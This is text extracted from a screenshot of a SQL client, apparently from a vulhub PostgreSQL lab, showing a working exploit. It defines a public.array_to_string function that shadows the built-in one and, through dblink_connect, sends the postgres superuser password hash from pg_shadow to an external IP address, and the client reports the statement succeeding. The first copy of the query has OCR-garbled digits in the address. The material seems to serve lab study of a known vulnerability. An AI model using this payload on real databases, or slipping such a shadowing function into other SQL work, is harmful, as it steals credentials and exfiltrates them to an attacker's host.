 postgres_vulhub
Run
Stop
»
1 CREATE FUNCTION public.array_to_string(anyarray,text) RETURNS TEXT AS $$
2 select dblink_connect((select 'hostaddr=4 .114. 3 port=5433 user=postgres
password=chybeta sslmode=disable dbname='||(SELECT passwd FROM pg_shadow WHERE
usename='postgres')));
3 SELECT pg_catalog.array_to_string($1,$2);
4 $$ LANGUAGE SQL VOLATILE;
object in
Message
CREATE FUNCTION public.array_to_string(anyarray,text) RETURNS TEXT AS $$
select dblink_connect((select 'hostaddr=47.114.103.63 port=5433 user=postgres
password=chybeta sslmode=disable dbname='||(SELECT passwd FROM pg_shadow WHERE
usename='postgres')));
SELECT pg_catalog.array_to_string($1,$2);
$$ LANGUAGE SQL VOLATILE
> OK
> Time: 0.037s